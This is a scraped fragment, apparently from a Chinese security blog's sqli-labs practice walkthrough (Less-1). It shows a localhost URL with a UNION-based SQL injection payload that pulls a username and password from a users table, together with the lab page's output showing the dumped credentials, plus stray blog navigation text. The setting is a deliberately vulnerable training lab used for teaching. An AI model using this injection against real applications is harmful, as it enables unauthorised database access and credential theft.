 127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,username,password%20from%20users%20where%20id=2--+
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全
Welcome Dhakkan
Your Login name:Angelina
Your Password:1
SQLI DUMB SERIES-1